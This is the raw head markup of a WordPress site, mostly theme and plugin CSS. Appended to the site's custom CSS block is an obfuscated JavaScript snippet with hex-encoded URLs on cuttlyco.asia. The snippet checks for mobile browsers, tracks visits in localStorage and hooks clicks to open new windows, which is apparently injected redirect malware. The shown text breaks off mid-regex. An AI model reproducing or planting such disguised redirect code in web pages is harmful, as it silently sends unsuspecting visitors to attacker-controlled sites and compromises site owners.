.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"f3a69f69d8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/2461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=2461' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 